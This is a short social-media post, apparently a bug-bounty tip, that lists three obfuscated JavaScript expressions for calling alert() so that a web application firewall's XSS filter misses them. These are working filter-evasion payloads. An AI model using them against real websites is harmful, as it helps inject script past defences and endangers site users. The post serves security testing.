 therceman's tweet image. Bug Bounty Tip

You can use these tricks to bypass the `alert` block by XSS WAF

- (function(x){this[x+`ert`](1)})`al`
- window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
- document[&apos;default&apos;+&apos;View&apos;][`\u0061lert`](3)